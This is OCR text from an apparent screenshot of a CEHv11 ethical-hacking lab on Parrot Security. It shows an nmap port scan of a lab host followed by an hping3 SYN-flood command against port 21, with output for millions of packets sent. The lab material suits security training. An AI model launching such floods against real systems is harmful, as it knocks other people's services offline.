 Parrot Security
Applications Places System Sun Sep 26, 12:36
Parro
attacker's
README.li
Trash
CEHv11 Mo
Hacking
Server
CEHv11 Module 14
Hacking Web
Applications
Parrot Terminal
File Edit View Search Terminal Help
Nmap scan report for 10.10.10.10
Host is up (0.0018s latency).
Not shown: 995 closed ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 00:15:5D:01:80:01 (Microsoft)
Nmap done: 1 IP address (1 host up) scanned in 1.46 seconds
┌─[root@parrot]─[/home/attacker]
└──╼ #hping3 -d 65538 -S -p 21 --flood 10.10.10.10
HPING 10.10.10.10 (eth0 10.10.10.10): S set, 40 headers + 2 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.10.10.10 hping statistic ---
5829717 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌─[✗]─[root@parrot]─[/home/attacker]
└──╼ #
┌─[✗]─[root@parrot]─[/home/attacker]
└──╼ #
Menu Parrot Terminal